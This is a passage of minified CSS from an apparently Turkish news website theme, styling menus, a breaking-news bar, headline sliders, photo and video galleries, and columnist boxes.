a{text-decoration:none;font-size:13px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999; background:rgba(255, 255, 255, 0.47)}.splash-popup .popup-inner{width:600px; height: 450px;margin:0 auto;top:55%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%; max-height: 100%;}.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#fff;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#363636}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:234px;height:204px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#0e9fc7;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:25%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:445px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid 